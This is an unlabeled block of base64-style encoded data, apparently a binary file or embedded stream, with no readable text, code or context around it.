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
